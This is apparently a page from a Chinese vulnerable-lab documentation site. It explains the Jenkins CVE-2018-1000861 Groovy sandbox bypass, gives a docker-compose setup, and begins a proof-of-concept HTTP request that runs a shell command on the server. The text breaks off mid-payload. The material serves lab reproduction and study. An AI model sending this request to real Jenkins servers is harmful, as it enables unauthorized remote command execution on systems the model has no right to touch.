 安装
漏洞环境
漏洞环境
Search
ActiveMQ 反序列化漏洞
ActiveMQ 任意文件写入漏洞
Apache Airflow 示例dag中的命令注入
Apache Airflow Celery 消息中间件命令执行
Apache Airflow 默认密钥导致的权限绕过
Apereo CAS 4.1 反序列化命令执行漏洞
Apache APISIX 默认密钥漏洞
Apache APISIX Dashboard API权限绕过导致RCE
AppWeb认证绕过漏洞
显示所有
RESET ALL FILTERS
App Jenkins CVE CVE-2018-1000861 Path jenkins/CVE-2018-1000861
⌘J
Jenkins远程命令执行漏洞（CVE-2018-1000861）
Jenkins使用Stapler框架开发，其允许用户通过URL PATH来调用一次public方法。由于这个过程没有做限制，攻击者可
以构造一些特殊的PATH来执行一些敏感的Java方法。
通过这个漏洞，我们可以找到很多可供利用的利用链。其中最严重的就是绕过Groovy沙盒导致未授权用户可执行任意命
令：Jenkins在沙盒中执行Groovy前会先检查脚本是否有错误，检查操作是没有沙盒的，攻击者可以通过Meta-
Programming的方式，在检查这个步骤时执行任意命令。
参考链接：
http://blog.orange.tw/2019/01/hacking-jenkins-part-1-play-with-dynamic-routing.html
http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html
https://0xdf.gitlab.io/2019/02/27/playing-with-jenkins-rce-vulnerability.html
环境搭建
执行如下命令启动一个Jenkins 2.138，包含漏洞的插件也已经安装：
docker-compose up -d
环境启动后，访问 http://your-ip:8080 即可看到一个已经成功初始化的Jenkins，无需再进行任何操作。
漏洞复现
使用 @orangetw 给出的一键化POC脚本，发送如下请求即可成功执行命令：
http://your-ip:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy
?sandbox=true
&value=public class x {
public x(){
"touch /tmp/success".execute()